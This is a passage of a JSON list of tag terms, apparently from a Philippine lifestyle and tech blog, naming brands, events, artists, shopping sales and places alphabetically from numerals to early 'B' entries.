Awards"},{"term":"5G-Advanced"},{"term":"5SOS"},{"term":"5SOS5"},{"term":"5by20 Program"},{"term":"5th Platoon"},{"term":"5th anniversary"},{"term":"5th philippine cosplay convention"},{"term":"6"},{"term":"6.6 Birthday Sale"},{"term":"6.6 FREEDOM SALE"},{"term":"6.6 Mid-Year Mega Sale"},{"term":"6.6. mega sale"},{"term":"6.6. sale"},{"term":"60 Second Masterpiece Short Film Contest"},{"term":"65\" QLED 4K Q60C Smart TV"},{"term":"6IX PIECE"},{"term":"6cylemind"},{"term":"6th Andrea O. Veneracion International Choral Festival"},{"term":"6th Annual BPI Awesome Travel Fair 2025"},{"term":"6th Annual Retail Banker International Asia Trailblazer Awards"},{"term":"6th Star Awards for Male Concert Performer of the Year"},{"term":"7.7 HONOR Sale"},{"term":"7.7 Sale"},{"term":"7.7 mega sale"},{"term":"7.7 mid-year sale tv special"},{"term":"70 5G"},{"term":"70th year"},{"term":"70’s Bistro"},{"term":"75th Annual Golden Globe Awards"},{"term":"7641 Islands of the Philippines"},{"term":"77th anniversary"},{"term":"7th UN Environment Assembly"},{"term":"7th philippine iblog summit"},{"term":"8"},{"term":"8 Seconds"},{"term":"8 To Infinity"},{"term":"8-mcdo"},{"term":"8.8 Mega Flash Deals Sale"},{"term":"8.8 ShopeePay Festiva"},{"term":"8.9 samsung galaxy s II"},{"term":"8000"},{"term":"8th Annual AmCham Energy Forum"},{"term":"8th anniversary"},{"term":"8th birthday"},{"term":"9.9"},{"term":"9.9 BPI Investment Day"},{"term":"9.9 Super Shopping D"},{"term":"9.9 Super Shopping Day."},{"term":"90.7 Love"},{"term":"917 GDay"},{"term":"917 GDay 2025"},{"term":"91st anniversary"},{"term":"98 degrees"},{"term":"9th Annual w3 Awards"},{"term":"9th annual Digital Congress"},{"term":"9th toycon"},{"term":"\u003CDall\u003E"},{"term":"\u003CNOW\u003E"},{"term":"="},{"term":"A Bite of Britain"},{"term":"A Grand Wedding Fair"},{"term":"A Little More"},{"term":"A Love to Last"},{"term":"A Minute"},{"term":"A Miracle in the Christmas Night"},{"term":"A Moment…"},{"term":"A NIGHT IN HOLLYWOOD"},{"term":"A R I Z O N A"},{"term":"A Strange Kind of Beautiful"},{"term":"A Streetcar Named Desire"},{"term":"A Very Backstreet Christmas"},{"term":"A Wonderful Life"},{"term":"A World of Discovery"},{"term":"A to Z (Drop It)"},{"term":"A. O. Smith Corporation"},{"term":"A.S.A.B"},{"term":"A33 5G"},{"term":"A5"},{"term":"A52s 5G"},{"term":"A58"},{"term":"A73 5G"},{"term":"A76"},{"term":"A96"},{"term":"AAA"},{"term":"AAA TOUR BY HYUKOH \u0026 SUNSET ROLLERCOASTER"},{"term":"AAT Inverter+ Refrigerators"},{"term":"AB Capital \u0026 Investment Corporation"},{"term":"ABC+: Advancing Basic Education in the Philippines"},{"term":"ABF"},{"term":"ABS-CBN Lingkod Kapamilya Foundation"},{"term":"ABS-CBN Sagip Kapamilya"},{"term":"ACEA"},{"term":"ACTAI Asia Pacific Summit"},{"term":"ADDA"},{"term":"ADHIKA"},{"term":"AEON Mall 2 Sen Sok City"},{"term":"AF Payments Inc."},{"term":"AFA Singapore 2025"},{"term":"AFP"},{"term":"AG! Calling"},{"term":"AHG Lab"},{"term":"AI Center of Excellence"},{"term":"AI Center of Excellence (ACE)"},{"term":"AI Deepfake Detection"},{"term":"AI Divide"},{"term":"AI Eraser"},{"term":"AI LinkBoost"},{"term":"AI LinkBoost technology"},{"term":"AI Masterclass"},{"term":"AI PC HONOR MagicBook Pro 16"},{"term":"AI eye tracking"},{"term":"AI innovations"},{"term":"AI'm Limitless"},{"term":"AI13"},{"term":"AIA Group Limited"},{"term":"AIA Vitality"},{"term":"AIM"},{"term":"AIO ART"},{"term":"AIR"},{"term":"AIS"},{"term":"AJ Mitchell"},{"term":"AJI-GINISA®"},{"term":"AJKA"},{"term":"AKALA"},{"term":"AKASO Philippines"},{"term":"AKIN"},{"term":"ALEGORYA: A Munimuni Concert"},{"term":"ALL"},{"term":"ALLSTAR Mobile Legends: Bang Bang"},{"term":"ALLSTAR Rave Live"},{"term":"AM Aura"},{"term":"AMD Ryzen 6000"},{"term":"AMD Ryzen™ 6000 Series"},{"term":"AMD Ryzen™ 6000 series CPU"},{"term":"AMEA"},{"term":"ANC"},{"term":"ANESSA"},{"term":"ANG SUGO AT MAY SALA"},{"term":"ANTHILL Fabric Gallery"},{"term":"ANTM"},{"term":"AOVICF Choral Composition Competition"},{"term":"AP Bren"},{"term":"APAC"},{"term":"APEROL SPRITZ"},{"term":"APF Cebu"},{"term":"APOLOGY"},{"term":"AR Peralta"},{"term":"AR\/CO"},{"term":"AR7000"},{"term":"ARMM"},{"term":"AROMAGICARE"},{"term":"ARS Noveau Chorale"},{"term":"ARTHALAND"},{"term":"ARTMS"},{"term":"ASAP 20"},{"term":"ASCOF Forte"},{"term":"ASEAN Music Showcase Festival 2022"},{"term":"ASEAN Online Sale"},{"term":"ASEAN Tourism Forum"},{"term":"ASEAN-India Artists’ Camp"},{"term":"ASEAN-India Music Festival 2022"},{"term":"ASRock"},{"term":"ASSEMBLE24"},{"term":"ASTRO"},{"term":"ASUS Chromebook CR1"},{"term":"ASUS ExpertBook B6 Flip"},{"term":"ASUS ExpertBook B9 OLED"},{"term":"ASUS ExpertBook Series"},{"term":"ASUS IceCool"},{"term":"ASUS K Series"},{"term":"ASUS New Tech"},{"term":"ASUS ROG Grand Tech Fair 2025"},{"term":"ASUS Share 2024 Christmas Sale"},{"term":"ASUS StoryCube"},{"term":"ASUS VivoBook Flip"},{"term":"ASUS VivoBook Flip 14"},{"term":"ASUS Vivobook Pro series"},{"term":"ASUS Vivobook S 14"},{"term":"ASUS Vivobook S 15 (S5507)"},{"term":"ASUS Vivobook S 16"},{"term":"ASUS Vivobook S16"},{"term":"ASUS X Series"},{"term":"ASUS ZenBook 13 OLED"},{"term":"ASUS ZenBook Duo 14"},{"term":"ASUS ZenFone Go"},{"term":"ASUS Zenfone Max Pro M1"},{"term":"ASUS and ROG Cool for School Promo"},{"term":"ASUS notebooks"},{"term":"ATIV S"},{"term":"ATIV Smart PC"},{"term":"ATIV Smart PC Pro"},{"term":"ATK"},{"term":"ATRAM Trust Corporation"},{"term":"AWE"},{"term":"AXA EssentiALL"},{"term":"AXA Group"},{"term":"AXA Investment Managers"},{"term":"AXE Apollo"},{"term":"AXE Philippines"},{"term":"AXEAN"},{"term":"AY AY AY"},{"term":"AYYBO"},{"term":"Aaron Atayde"},{"term":"Aaron Patrick Cezar"},{"term":"Aaron Sanchez"},{"term":"Aberin"},{"term":"Abigail Oliveiro"},{"term":"Aboitiz Data Innovation"},{"term":"Aboitiz Foundation"},{"term":"Aboitiz Group"},{"term":"Aboitiz Power Corporation"},{"term":"Abraham Holdings"},{"term":"Abraham Lincoln"},{"term":"Abundance of Love"},{"term":"Academy of Pastry and Bakery Arts Philippines"},{"term":"Acai Always"},{"term":"Acer Aking Tahanan"},{"term":"Acer Aspire 14 AI"},{"term":"Acer Aspire 16 AI"},{"term":"Acer CE270U Z OLED"},{"term":"Acer Campus"},{"term":"Acer Chromebook Plus Enterprise"},{"term":"Acer Chromebook Plus Spin 514"},{"term":"Acer Chromebox CXI6"},{"term":"Acer Connect T36 Wi-Fi 7 Dual-Band Mesh Router"},{"term":"Acer Connect Vero W6m"},{"term":"Acer DA1"},{"term":"Acer Day 2023"},{"term":"Acer Edu Summit Asia Pacific 2025"},{"term":"Acer Group"},{"term":"Acer Inc."},{"term":"Acer Medical"},{"term":"Acer Nitro Blaze 7"},{"term":"Acer Nitro GA1"},{"term":"Acer Nitro V 14"},{"term":"Acer Nitro V 15 laptop"},{"term":"Acer Nitro V 16"},{"term":"Acer Nitro gaming monitors"},{"term":"Acer Swift"},{"term":"Acer Swift Edge 16"},{"term":"Acer TravelMate X14 AI Copilot+ PC"},{"term":"Acer TravelMateSense"},{"term":"Acer U: Charged to Lead"},{"term":"Acer Vero PD2328"},{"term":"Acer Vero PD2528ic"},{"term":"Acer Vero XL2320p"},{"term":"Acer Wave 7"},{"term":"Acerpure Cozy HF1"},{"term":"Acrylic Painting"},{"term":"Act East Policy"},{"term":"Action Fit Earhook"},{"term":"Activdualwash"},{"term":"Active CryoFlux"},{"term":"Active Rings"},{"term":"Active Rings: Enjoy Your Moment"},{"term":"Adam Lee"},{"term":"Adaptive Dragon Boat Racing Team"},{"term":"Adie"},{"term":"Ado WORLD TOUR 2025"},{"term":"Adobo Cooking Contest"},{"term":"Adopt-a-Scholar program"},{"term":"Adrian Bocalan"},{"term":"Adrian Ong"},{"term":"Adrianne Concepcion"},{"term":"Adrien Semblat"},{"term":"Advance Mag-isip campaign"},{"term":"Adventenergy"},{"term":"Ae. albopictus"},{"term":"Ae.aegypti"},{"term":"Aera 사랑"},{"term":"Aero Jam"},{"term":"Aespa"},{"term":"Aeta"},{"term":"Affable Dork"},{"term":"Affordability"},{"term":"Afro Asian World Events"},{"term":"Agaw-Tingin (Stolen Glances)"},{"term":"Age of Empires Mobile"},{"term":"Age of Ultron"},{"term":"Agenda"},{"term":"Agentic AI"},{"term":"Agila"},{"term":"Agnes Locsin"},{"term":"Agnoia"},{"term":"Agriculture Training Institute"},{"term":"Aharen-san wa Hakarenai"},{"term":"Ahmad Tanji"},{"term":"Ahn Bo-hyun"},{"term":"Ahon"},{"term":"AhonPinay"},{"term":"Ai for you! \/ Kibou no Hana wo"},{"term":"Aice Group"},{"term":"Aice Ice Cream Philippines"},{"term":"Aice Philippines"},{"term":"Ailah Antopino"},{"term":"Aiobahn +81"},{"term":"Air Asia Philippines"},{"term":"AirAsia Aviation Group Limited"},{"term":"AirAsia Berhad"},{"term":"AirAsia International Ltd"},{"term":"AirAsia Philippine"},{"term":"AirDresser"},{"term":"AirFryer"},{"term":"AirPlay"},{"term":"Airbnb Room"},{"term":"Airbnb Stays"},{"term":"Airbus A350-900"},{"term":"Airdance"},{"term":"Airport Authority Hong Kong"},{"term":"Airport Road"},{"term":"Aisa Alvarez Mijeno"},{"term":"Aiza Seguerra"},{"term":"Ajin Thong"},{"term":"Ajinomoto Co."},{"term":"Ajinomoto Philippines Corp"},{"term":"Ajinomoto Philippines Flavor Food Inc. Cebu"},{"term":"Akin Ka Na Lang… Japan! Tour"},{"term":"Aking Lahi"},{"term":"Aklan"},{"term":"Aksyon TV"},{"term":"AksyonTV"},{"term":"Aktor"},{"term":"Al Amanah Islamic Investment Bank of the Philippines"},{"term":"Al James"},{"term":"Alabang West Parade"},{"term":"Alabang Westgate"},{"term":"Alagang Kapatid Foundation"},{"term":"Alagang Unilab Rewards"},{"term":"Alamat Digitized Membership"},{"term":"Alamat ng Giraffe"},{"term":"Alan Cruz"},{"term":"Alan Supnet"},{"term":"Alan Tudyk"},{"term":"Alaska 345"},{"term":"Alaska Cup"},{"term":"Alaska Milk Corporation"},{"term":"Alaska Power Camp"},{"term":"Alaska Sports"},{"term":"Alaska Summer Football Festival"},{"term":"Alba Restaurante Español"},{"term":"Albert R. Broccoli"},{"term":"Alberto Bruno"},{"term":"Alberto Marín"},{"term":"Alcaraz"},{"term":"Alejo"},{"term":"Aleks Tan"},{"term":"Alex Marquez"},{"term":"Alex Perry"},{"term":"Alex San Agustin"},{"term":"Alexander Cabrera"},{"term":"Alexander Vikulov"},{"term":"Alexandra May Cardoso"},{"term":"Alexis Monsanto"},{"term":"Alfa"},{"term":"Alfie Alley"},{"term":"Alfonso Light"},{"term":"Alfredo Yao"},{"term":"Alhokair Fashion Retail"},{"term":"Ali Khatibi"},{"term":"Ali Makabenta"},{"term":"Ali Shaheed Muhammad"},{"term":"Alibaba"},{"term":"Alice Moore"},{"term":"Alicia"},{"term":"Alinlangan"},{"term":"Alino Hotel"},{"term":"Alipay rewards"},{"term":"Alipay+"},{"term":"Alive"},{"term":"Aljoe"},{"term":"All Around The World"},{"term":"All I want for Christmas Is You"},{"term":"All Of The Noise (AOTN)"},{"term":"All Of The Noise PH"},{"term":"All Out Summer Sale"},{"term":"All Time Pinoyvorite meals"},{"term":"All U Wanna Do"},{"term":"All You Need is Pag-ibig"},{"term":"All at once"},{"term":"All-New GPlan PLUS"},{"term":"All-New Samsung Top Load Washing Machine"},{"term":"All-New Winner X"},{"term":"All-Pro Nitro"},{"term":"All-in-One PC"},{"term":"AllShare Play"},{"term":"Allegro Beverage"},{"term":"Allen Au-Yeung"},{"term":"Alliance and Addlib"},{"term":"Alliance in Motion"},{"term":"Allianz Kaagapay"},{"term":"Allianz PNB Lif"},{"term":"Allianz Ride Safe Mural"},{"term":"Allianz SE"},{"term":"Allianz Well"},{"term":"Allphone"},{"term":"Allphones"},{"term":"Allphones Australia"},{"term":"Alma Cala"},{"term":"Almi Domingo"},{"term":"Almond Koka"},{"term":"AlmuSOLB"},{"term":"Alpha Collection"},{"term":"Alpha Khaki"},{"term":"Alpha Skinny Tapered"},{"term":"Alphonse Bistro"},{"term":"Alpine"},{"term":"Alta"},{"term":"Alta Vista de Boracay"},{"term":"Alternativa Film Project"},{"term":"AlunAlun Dance Circle"},{"term":"Alvin Benosa"},{"term":"Alvin Patrimonio"},{"term":"Alvin Risk"},{"term":"Always Remember"},{"term":"Aly Borromeo"},{"term":"Alyn"},{"term":"Alyson"},{"term":"AmCham"},{"term":"AmCham Philippines"},{"term":"AmCham Philippines 2025 Corporate Social Impact"},{"term":"Amai Scapes"},{"term":"Amaia Land Corp."},{"term":"Amaia Steps Capitol Central"},{"term":"Amanda Chan"},{"term":"Amanda Elvina"},{"term":"Amang Rodriguez Avenue"},{"term":"Amazon"},{"term":"Amazon Global Selling Philippines Seller Summit"},{"term":"Amazon Original Movie"},{"term":"Amazon Studios"},{"term":"Amazon Web Services Inc."},{"term":"Ambassador Program"},{"term":"Amber Liu"},{"term":"Ambie Abaño"},{"term":"Ambilight"},{"term":"Ambrosio Acosta"},{"term":"Ame"},{"term":"Amen"},{"term":"American Bar Association Rule of Law Initiative"},{"term":"American Boy in Asia Tour"},{"term":"American Express"},{"term":"American Film Market"},{"term":"American Football Association of the Philippines"},{"term":"American Heart"},{"term":"American Idol Season 13"},{"term":"American Teen Tour"},{"term":"American Tourister"},{"term":"America’s Next Top model"},{"term":"America’s Original Sports Company"},{"term":"Amigo"},{"term":"Amigos"},{"term":"Amira Raya"},{"term":"Ammiel De Leon"},{"term":"Amy Bragagnini"},{"term":"Amy Perez"},{"term":"An Adventurer's Daily Grind at Age 29"},{"term":"Ana Maria Aboitiz Delgado"},{"term":"Ana Mendoza"},{"term":"Ana Roces"},{"term":"Anak"},{"term":"Anarchy"},{"term":"Ancient Babylon"},{"term":"Andrea Brilliantes"},{"term":"Andrea O. Veneracion International Choral Festival Manila 2025"},{"term":"Andrew Jalbuena Pasaporte"},{"term":"Andrew Tan Hock Lai"},{"term":"Andrew Wolff"},{"term":"Android 14"},{"term":"Android KitKat 4.4"},{"term":"Android smart phones"},{"term":"Android™ Froyo 2.2"},{"term":"Andy Ricker"},{"term":"Aneurin Bevan"},{"term":"Anezka Alvarez"},{"term":"Ang Babae Sa Septic Tank"},{"term":"Ang Babae Sa Septic Tank 4"},{"term":"Ang Babae sa Likod ng Face Mask"},{"term":"Ang Babait Ninyo"},{"term":"Ang Gerilya"},{"term":"Ang Moo Lim"},{"term":"Ang Nag-\niisa"},{"term":"Ang Saya-Saya"},{"term":"Ang Unang Aswang"},{"term":"Angel"},{"term":"Angel Jones"},{"term":"Angel of My Dreams"},{"term":"Angela Ken"},{"term":"Angela Mae Delajero"},{"term":"Angela Poh"},{"term":"Angela Taguiang"},{"term":"Angeles"},{"term":"Angeles City Flying Club"},{"term":"Angelia Ong"},{"term":"Angelica"},{"term":"Angeline Cuabo"},{"term":"Angelique Lhuillier"},{"term":"Angelito"},{"term":"Angelo Gammad"},{"term":"Angelo Guiseppe Roncalli"},{"term":"Angels Walk"},{"term":"Angels Walk for Autism"},{"term":"Angkas"},{"term":"Angkor Wat International Half Marathon"},{"term":"Angst"},{"term":"Ani"},{"term":"Ani De Leon-Brown"},{"term":"Anilao Underwater Shootout"},{"term":"Anime Festival Asia"},{"term":"Anjo Damiles"},{"term":"Anjo Ressurreccion"},{"term":"Anker Laptop Powerbank"},{"term":"Anker SOLIX"},{"term":"Anna Rivera"},{"term":"Anne Currtis"},{"term":"Anne Gonzalez"},{"term":"Annicka Dolonius"},{"term":"Annie"},{"term":"Annie Cabigting"},{"term":"AnniverSAYA Raffle Promo"},{"term":"Another Man’s Jeans"},{"term":"Another Simple Favor"},{"term":"Anthea Murfet"},{"term":"Anthems of Challenge"},{"term":"Anthony Bourdain"},{"term":"Anthony Downing"},{"term":"Anthony Jennings"},{"term":"Antibacterial Bar"},{"term":"Antipolo City"},{"term":"Antoinette Taus"},{"term":"Antom"},{"term":"Anton Asistio"},{"term":"Anton Diaz"},{"term":"Antonette Aquino"},{"term":"Antonio Luna"},{"term":"AntsLive"},{"term":"Antutu"},{"term":"Anxious"},{"term":"Anxious-Avoidant"},{"term":"Any Names Okay"},{"term":"Anya Resort Tagaytay"},{"term":"Anya Resort and Residences"},{"term":"Anywhere From Here"},{"term":"Apartment 1B"},{"term":"Apl.de.Ap Foundation"},{"term":"Apo Nattawin"},{"term":"Apostolic Visit"},{"term":"Apotheca Integrative Pharmacy"},{"term":"App Booster"},{"term":"Apple Authorized Service Provider"},{"term":"Apple Cranberry"},{"term":"Apple iPad Air"},{"term":"Apples"},{"term":"Appliance Center"},{"term":"Apprentice Program"},{"term":"Apu Authentic Filipino Cuisine"},{"term":"Aqua Bergamot"},{"term":"Aqua Moisturizer"},{"term":"AquaFlask"},{"term":"Aquaman"},{"term":"Aquamarine"},{"term":"Ara Vista Clubhouse"},{"term":"Ara Vista Village"},{"term":"Araneta"},{"term":"Araneta Center Bus Station"},{"term":"Araneta City’s Summer Sale"},{"term":"Araneta Group"},{"term":"Araneta Hotels Inc."},{"term":"Araw ng Kalayaan"},{"term":"Araw-Araw"},{"term":"Arcane League of Legends: Season 2 Original Soundtrack (Extended Edition)"},{"term":"Archer BE220"},{"term":"Archer BE220 Wi-Fi 7"},{"term":"Archetype"},{"term":"Archie Geotina"},{"term":"Archie Tolentino"},{"term":"Archipelago International"},{"term":"Arcovia City"},{"term":"Ardent Communications"},{"term":"Arena @ EXPO"},{"term":"Areté"},{"term":"Arianne Bautista"},{"term":"Aric Improta"},{"term":"Ariel Rivera"},{"term":"Ariel Tsai"},{"term":"Arkin Magalona"},{"term":"Armando Navarette"},{"term":"Armi Rose Montano"},{"term":"Armie Sayno"},{"term":"Army Support Command"},{"term":"Arsena Suco-Hussin"},{"term":"Art Acuña"},{"term":"Art Cove"},{"term":"Art Deco"},{"term":"Art Fair"},{"term":"Art Fair Philippines 2013"},{"term":"Art Fair Philippines 2025"},{"term":"Art in Aura"},{"term":"ArtFair Philippines"},{"term":"ArtePintura Gallery"},{"term":"Arthur Espiritu"},{"term":"Arthur Fogel"},{"term":"Arthur Miguel"},{"term":"Arthur Nery"},{"term":"Artifract"},{"term":"Artifract.io"},{"term":"Artista Academy Awards Night"},{"term":"Arts school"},{"term":"Artstream Hospitality Management Group"},{"term":"Arturo Sanchez"},{"term":"Arvin Belarmino"},{"term":"As Written"},{"term":"AsNTM"},{"term":"Asanagi 朝凪"},{"term":"Ascof Forte Menthol"},{"term":"Ascof Forte Menthol Syrup"},{"term":"Ascott Limited Philippines"},{"term":"Asean Integration"},{"term":"Ashe"},{"term":"Ashley Ortega"},{"term":"Ashtray"},{"term":"Asia Best of Best Awards"},{"term":"Asia Leaders Awards"},{"term":"Asia Pacific College"},{"term":"Asia Pacific Film Institute"},{"term":"Asia Pacific Predator League 2025"},{"term":"Asia Pacific Predator League 2026 Grand Finals"},{"term":"Asia Pacific Property Awards"},{"term":"Asia Pacific Seeds for the Future 2022"},{"term":"Asia Pacific Vaccine Excellence Awards 2021"},{"term":"Asia Society for Social Improvement and Sustainable Transformation"},{"term":"Asia's Next Top Model"},{"term":"Asia-Pacific Housing Forum"},{"term":"Asia-Pacific Ministerial Conference on Disaster Risk Reduction"},{"term":"Asia-Pacific Stevie Awards"},{"term":"Asialink Finance Corp."},{"term":"Asiamoney"},{"term":"Asian Academy of Television Arts"},{"term":"Asian Banking and Finance Awards 2023"},{"term":"Asian Banking and Finance Summit 2022"},{"term":"Asian Cultural Council"},{"term":"Asian Cultural Council Philippines"},{"term":"Asian Cultural Council Philippines Foundation"},{"term":"Asian Forum on Enterprise for Society"},{"term":"Asian Pops 2024"},{"term":"Asian State of Mind"},{"term":"Asian Technology Excellence Awards 2025"},{"term":"Asian cuisine"},{"term":"Asia’s Best 3PLs for Vaccines"},{"term":"Asia’s Best Emerging Culinary City Destination"},{"term":"Asia’s Best Travel Booking App"},{"term":"Asia’s Got Talent"},{"term":"Asia’s Next Top Model"},{"term":"Asia’s Queen of Songs"},{"term":"Aspen Pharma"},{"term":"Aspenhills"},{"term":"Assassination Classroom (暗殺教室)"},{"term":"Asset Triple A Private Capital Awards 2025"},{"term":"Association of Accredited Advertising Agencies"},{"term":"Astara Philippines automobile"},{"term":"Asticom Technology Inc."},{"term":"Astrologically Illogical"},{"term":"Asus Business"},{"term":"Aswang Sa Maynila"},{"term":"At The Last"},{"term":"Atayde Foundation and Teach for the Philippines"},{"term":"Atelier Almario"},{"term":"Ateneo Blue Repertory"},{"term":"Ateneo de Manila University"},{"term":"Athletes in Action"},{"term":"Atletang Ayala World Pole Vault Challenge"},{"term":"Ato Bautista"},{"term":"Atom"},{"term":"Atome"},{"term":"Attention"},{"term":"Atty. Alex Cabrera"},{"term":"Atty. Alexander Cabrera"},{"term":"Atty. Anthony Damalerio"},{"term":"Atty. Hans Cacdac"},{"term":"Atty. Jose D. Lina"},{"term":"Atty. Sara Duterte–Carpio"},{"term":"Atushi Yamaoka"},{"term":"AuUstralian"},{"term":"Aubade Concerto"},{"term":"Aubrey Miles"},{"term":"Audi"},{"term":"Audience Choice Award"},{"term":"Audrey Hobert"},{"term":"August 27"},{"term":"Augusto G. Leonardo"},{"term":"Aura"},{"term":"Aura Check Self-shoot Studio"},{"term":"Aura Portrait Master"},{"term":"Aura Premier"},{"term":"Aura With Maine"},{"term":"Auro Chocolate"},{"term":"Aurora Music Festival"},{"term":"Aurora Teo Mei Ling"},{"term":"Austrade Manila"},{"term":"Australian Beef and Lamb Recipe"},{"term":"Australian Cheese Please"},{"term":"Australian Wine Guide"},{"term":"Australian idol"},{"term":"Automobile Central Enterprise"},{"term":"Autosweep"},{"term":"Autumn"},{"term":"Autumn Tandog"},{"term":"Avanti"},{"term":"Avara Nature \u0026 Yacht Club"},{"term":"Avara Nature and Yacht Club"},{"term":"Avengers"},{"term":"Avengers: Age of Ultron"},{"term":"Avex"},{"term":"Avex Music Night"},{"term":"Avex Music Night 2025"},{"term":"Avinash Uttamchandani"},{"term":"Avita"},{"term":"Avita Liber"},{"term":"Avocado Fest"},{"term":"Avon Philippines"},{"term":"Awesome City Club"},{"term":"Awesome Travel Fair 2025"},{"term":"Awsome 5 ng Bayan"},{"term":"Ayaka"},{"term":"Ayala"},{"term":"Ayala Auto Holdings Corporation"},{"term":"Ayala Automotive Holdings Corporation"},{"term":"Ayala Avenue"},{"term":"Ayala Center Association"},{"term":"Ayala Center Estate Association"},{"term":"Ayala Cinemas"},{"term":"Ayala Fairview Terraces"},{"term":"Ayala Group"},{"term":"Ayala Group of Companies"},{"term":"Ayala Healthcare Holdings"},{"term":"Ayala Mall"},{"term":"Ayala Malls Central Bloc"},{"term":"Ayala Malls Manila Bay"},{"term":"Ayala Malls Market! Market!"},{"term":"Ayala Museum Artist Space"},{"term":"Ayala North Exchange"},{"term":"Ayala Property Management Corporation"},{"term":"Ayala Rewards Circle"},{"term":"Ayoko Pa"},{"term":"Ayos Bahay"},{"term":"Ayos Bayan"},{"term":"Ayos Buhay"},{"term":"Ayumi Imazu"},{"term":"Azalea"},{"term":"Azalea Baguio"},{"term":"Azalea Hotel \u0026 Residences Boracay"},{"term":"Azalea Hotels and Residences"},{"term":"Azalea Residences Hotel"},{"term":"Azerbaijan"},{"term":"B Hotel"},{"term":"B Hotel Alabang"},{"term":"B-Boy Engski"},{"term":"B-Girl Yani"},{"term":"B.A.D."},{"term":"B.B.B (Bigger Badder Better)"},{"term":"B.I"},{"term":"BABYMONSTER UT"},{"term":"BACKSHOTS"},{"term":"BACKSTAGE PASS SEASON 3: The Pillars of the House"},{"term":"BAD Lab"},{"term":"BAKUON-爆音-"},{"term":"BALASA"},{"term":"BANDA KA NANG BANDA"},{"term":"BANGALANG"},{"term":"BARQ"},{"term":"BBC Worldwide"},{"term":"BCI Asia 2011"},{"term":"BDO Blogger Awards"},{"term":"BDO Capital"},{"term":"BDO Insure Travel Insurance"},{"term":"BDO Life"},{"term":"BDO Network Bank"},{"term":"BDO Pay"},{"term":"BDO Securities"},{"term":"BDO Travel Sale"},{"term":"BDO Visa Credit"},{"term":"BE:ST"},{"term":"BEEFFALO"},{"term":"BEEFFALO By Hot Rocks"},{"term":"BEFORE I SEE"},{"term":"BELOVED"},{"term":"BERry"},{"term":"BET YOUR LIFE"},{"term":"BEVI"},{"term":"BEYOND"},{"term":"BGC Amphitheater"},{"term":"BGC Amphitheatre"},{"term":"BGC Art Center"},{"term":"BGC Art Centers"},{"term":"BGC Art Mart"},{"term":"BGC Arts Center"},{"term":"BIG"},{"term":"BIG MOUNTAIN MUSIC FESTIVAL 15"},{"term":"BIG points"},{"term":"BIGO PRIDE 2025"},{"term":"BJ"},{"term":"BJ Lingan"},{"term":"BK Rivera"},{"term":"BLACKONBLACK FREESTYLE"},{"term":"BLKNEST"},{"term":"BMW"},{"term":"BOB"},{"term":"BOGT Philippines"},{"term":"BOOM BOOM CASH"},{"term":"BOW AND ARROW"},{"term":"BP Valenzuela"},{"term":"BPI Asset Management"},{"term":"BPI Awesome Travel Fair"},{"term":"BPI Awesome Travel Fair 2024"},{"term":"BPI Credit Cards"},{"term":"BPI Debit Card"},{"term":"BPI Express Online"},{"term":"BPI Foundation"},{"term":"BPI Gold"},{"term":"BPI Kaya Care Critical Illness Insurance"},{"term":"BPI\/MS Insurance Corporation"},{"term":"BRAND CON"},{"term":"BRAVIA XR 90K"},{"term":"BRAZILIAN GUITAR and CELLO"},{"term":"BREN"},{"term":"BRGR"},{"term":"BRIA"},{"term":"BT21"},{"term":"BTS ver. Season 2"},{"term":"BTS: Yet to Come"},{"term":"BUAISOU"},{"term":"BYD"},{"term":"Baby Blood"},{"term":"Baby Blue Movie"},{"term":"Baby Bop"},{"term":"Baby Rye"},{"term":"Baby Spoon"},{"term":"Baby Tate"},{"term":"Baby!"},{"term":"Babyruth Balderama"},{"term":"Bacardi"},{"term":"Back To Earth"},{"term":"Back To Me"},{"term":"Back of My Mind"},{"term":"Back to Sulit"},{"term":"Back to You"},{"term":"Back to the Middle"},{"term":"Back-to-Sulit"},{"term":"Backflips in a Restaurant"},{"term":"Backflips in a Restaurant. music entertainment"},{"term":"Backspacer Records"},{"term":"Backwards"},{"term":"Backwell by BBZ"},{"term":"Bacolor Church"},{"term":"Bad Bunny"},{"term":"Bad Genius"},{"term":"Bad Man"},{"term":"Bad Medicine"},{"term":"Bad Omens: Live from Amsterdam"},{"term":"Bad Wolf Books. V-Mall"},{"term":"Bada"},{"term":"Badminton World Federation"},{"term":"Bag of Dreams"},{"term":"Bago City"},{"term":"Bagsakan Concert"},{"term":"Baguio Market"},{"term":"Baguio Mountain Man Fire Dinner"},{"term":"Baguio Museum"},{"term":"Bailey Thomas May"},{"term":"Baker \u0026 Cook"},{"term":"Bakers Maison"},{"term":"Bakers Maison Philippines"},{"term":"Bakit Papa?"},{"term":"Balang Araw"},{"term":"Balay Kalipay"},{"term":"Baler"},{"term":"Balhin"},{"term":"Balikan"},{"term":"Balikbayan"},{"term":"Balter Baby"},{"term":"Bam Bam"},{"term":"BamBam"},{"term":"Banaue Miclat Janssen"},{"term":"Bandai Namco Entertainment Inc."},{"term":"Bang Bang Professional League Philippines"},{"term":"Bang Bang Special Crispy BangusArtShow Philippines"},{"term":"Bank of China Manila"},{"term":"Bank-on-Wheels"},{"term":"Banking and Finance"},{"term":"Baramey Production"},{"term":"Baras"},{"term":"Barbara Bang"},{"term":"Barbara’s"},{"term":"Barbie Imperial"},{"term":"Barcelona"},{"term":"Bare Your Teeth music"},{"term":"Barney"},{"term":"Barney \u0026 Friends"},{"term":"Barretto family"},{"term":"Barrie Wilson"},{"term":"Barry Can’t Swim"},{"term":"Barry Trinidad"},{"term":"Basic Being Basic"},{"term":"Basic Environmental Systems and Technologies"},{"term":"Bassjackers"},{"term":"Basti Artadi"},{"term":"Batanes"},{"term":"Batang Matag Bus"},{"term":"Batangas Land Company"},{"term":"Batangas State University"},{"term":"Batman"},{"term":"Bato)"},{"term":"Battle"},{"term":"Battle Jam"},{"term":"Bawal Sumuko Dito"},{"term":"Bayan Ko!"},{"term":"Bayan Telecommunication"},{"term":"Bayanihan Ukay-Ukay"},{"term":"Bayaniverse"},{"term":"Bayer Philippines"},{"term":"Bayside"},{"term":"Ba’t Ganto Ang Pag-ibig"},{"term":"Bb. Pilipinas"},{"term":"Be Careful With My Heart"},{"term":"Be Like Water"},{"term":"Be Our Guest Theater"},{"term":"Be Sweet"},{"term":"Be The Bida"},{"term":"BeFit"},{"term":"BeWell"},{"term":"Bea Alozno"},{"term":"Bea Constantino"},{"term":"Bea Santiago"},{"term":"Beach Boys"},{"term":"Beast Games"},{"term":"Beat It"},{"term":"Beatles"},{"term":"Beatrice Gomez"},{"term":"Beatrice Lajawa"},{"term":"Beats"},{"term":"Beauty and the Bestie"},{"term":"Becca Tobin"},{"term":"Becky G"},{"term":"Beda 